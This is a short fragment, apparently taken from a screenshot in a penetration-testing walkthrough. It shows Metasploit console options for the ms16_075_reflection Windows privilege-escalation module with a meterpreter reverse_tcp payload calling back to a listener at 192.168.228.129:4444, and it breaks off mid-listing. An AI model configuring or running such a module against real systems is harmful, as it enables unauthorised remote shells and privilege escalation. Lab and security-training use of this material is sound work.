 msf6 exploit(windows/local/ms16_075_reflection) > options
Module options (exploit/windows/local/ms16_075_reflection):
Name Current Setting Required Description
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC none yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.228.129 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name